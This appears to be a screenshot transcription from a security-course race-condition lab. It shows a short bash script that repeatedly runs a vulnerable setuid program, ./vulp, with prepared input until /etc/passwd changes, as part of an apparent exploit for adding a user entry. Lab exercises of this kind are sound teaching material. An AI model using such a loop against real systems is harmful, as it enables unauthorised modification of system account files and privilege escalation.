 vulp.c × LAB6 × loopVulp.sh × attackp.c × monitorp.sh ×
1 #!/bin/bash
2
3 CHECK_FILE="ls -l /etc/passwd"
4 old=$($CHECK_FILE)
5 new=$($CHECK_FILE)
6 while [ "$old" == "$new" ]
7 do
8         ./vulp < passwd_input
9         new=$($CHECK_FILE)
10 done
11 echo "STOP... the passwd file has been changed"